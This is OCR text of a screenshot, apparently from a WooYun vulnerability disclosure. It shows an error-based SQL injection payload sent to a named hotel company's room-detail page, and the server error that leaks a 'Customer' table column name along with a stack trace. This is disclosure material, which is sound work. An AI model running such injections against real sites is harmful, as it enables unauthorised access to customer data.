 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'HotelCode'...
system.greentree.com.cn:8080/frontinvest/rc
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
?hotelcode=531001' and 1= (select top 1 col_name(object_id('Customer'),39) from sysobjects) and '1'='1
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'HotelCode' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'HotelCode' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'HotelCode' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org